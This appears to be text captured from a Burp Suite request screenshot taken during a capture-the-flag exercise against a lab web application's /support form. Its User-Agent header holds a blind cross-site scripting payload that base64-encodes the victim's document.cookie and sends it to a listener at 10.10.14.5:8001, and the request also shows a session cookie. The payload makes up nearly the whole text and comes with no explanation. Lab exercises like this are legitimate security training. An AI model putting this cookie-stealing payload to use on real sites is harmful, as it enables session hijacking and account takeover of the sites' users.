 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.5:8001/?cookie="+btoa(document.cookie);</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=ctf&lname=ctf&email=ctf%40ctf.htb&phone=0000000000&message=fbdz